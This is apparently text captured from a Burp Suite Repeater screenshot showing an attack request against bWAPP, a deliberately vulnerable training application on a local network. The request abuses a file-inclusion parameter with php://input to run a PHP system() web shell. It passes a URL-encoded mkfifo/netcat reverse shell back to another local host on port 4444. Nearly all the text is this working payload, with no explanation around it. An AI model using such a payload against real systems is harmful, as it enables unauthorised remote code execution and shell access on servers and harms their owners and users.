 1 2 3 4 13:40
Burp Suite Community Edition v2021.10.3 - Temporary Project
Minimize all open windows and show the desktop
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.0.170 HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 GET /bWAPP/rlfi.php?language=php://input&cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.228+4444+>/tmp/f&action=go
HTTP/1.1
2 Host: 192.168.0.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.170/bWAPP/rlfi.php
9 Cookie: PHPSESSID=uu3q07pukgn76bioamvaeosso6; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; security_level=0
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 35
12
13 <?php echo system($_GET['cmd']); ?>
? Search... 0 matches
Waiting